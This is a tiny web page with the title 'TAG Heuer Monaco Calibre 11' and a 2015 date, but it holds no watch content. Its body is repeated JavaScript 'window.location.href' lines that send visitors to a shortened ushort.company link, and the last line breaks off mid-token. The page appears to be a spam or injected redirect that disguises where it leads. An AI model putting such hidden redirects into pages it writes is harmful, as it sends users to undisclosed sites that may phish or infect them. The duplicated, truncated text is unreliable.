
TAG Heuer Monaco Calibre 11
December 19, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...